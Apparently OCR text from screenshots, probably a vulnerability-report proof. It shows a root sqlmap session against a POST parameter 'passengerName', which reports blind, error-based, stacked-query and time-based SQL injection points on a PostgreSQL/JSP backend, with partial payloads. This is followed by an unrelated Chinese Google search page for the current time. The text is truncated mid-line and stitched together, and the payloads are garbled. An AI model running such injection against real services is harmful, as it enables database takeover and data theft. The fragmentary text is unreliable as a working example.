 root@kali:~# sqlmap -r /root/Desktop/2 -p passengerName
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
liability and are not responsible for any misuse or damage caused by this
[*] starting at 18:00:48
[18:00:48] [INFO] parsing HTTP request from '/root/Desktop/2'
custom injection marking character ('*') found in option '--headers/--user
[18:00:50] [INFO] resuming back-end DBMS 'postgresql'
[18:00:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
---
Place: POST
Parameter: passengerName
Type: boolean-based blind
Title: PostgreSQL stacked conditional-error blind queries
Payload: page=1&formReq=true&id=1234&startDate=2014-12-12&endDate=2014
pe=refund&adjustType=notInclude
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: page=1&formReq=true&id=1234&startDate=2014-12-12&endDate=2014
81=4181) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(121)||CHR(122)||CHR(118
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries
Payload: page=1&formReq=true&id=1234&startDate=2014-12-12&endDate=2014
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind (comment)
Payload: page=1&formReq=true&id=1234&startDate=2014-12-12&endDate=2014
nclude
---
[18:01:06] [INFO] the back-end DBMS is PostgreSQL
web application technology: JSP
back-end DBMS: PostgreSQL
[18:01:06] [INFO] fetched data logged to text files under '/usr/share/sqlm
[*] shutting down at 18:01:06
时间 - Google 搜索
https://www.google.com.hk/?gws_rd=cr,ssl#newwind
Imported From Fir…
+你 搜索 图片 地图 Play YouTube 新闻 Gmail 更多
Google 时间
网页 地图 图片 新闻 视频 更多 搜索工
找到约 277,000,000 条结果 (用时 0.13 秒)
相关搜索: 时间查询 现在时间 世界时间 标准时间 时间校准
晚上6:02 星期五 (CST) - 北京时间
百度搜索_北京时间
open.baidu.com/special/time/
时间校对. 您的本地电脑时间: 16 : 25 : 13. 标准北京时间的实时查询
准时间同步更新，确保现在北京时间的准确性。 便于您的对电脑、手
您在 14-11-12访问过该网页。
北京时间- 日历- 记事
bjtime.cn/
久久时间网为您提供标准北京时间、在线闹钟、时间校对、桌面日历
记事本功能含记事日历、备忘页、网址收藏、记账本。本站还提供一
电脑时钟校准 - 八字计算 - 全球时间 - 经度和地方太阳时
时间- 维基百科，自由的百科全书 - Wikipedia
zh.wikipedia.org/zh-cn/时间
时间是一种尺度，借着时间，事件发生之先后可以按过去-现在-未来之
间点），也可以衡量事件持续的期间以及事件之间之间隔长短（时间
时间，关于时间的作文文章_散文吧
www.sanwen8.cn/z/shijian/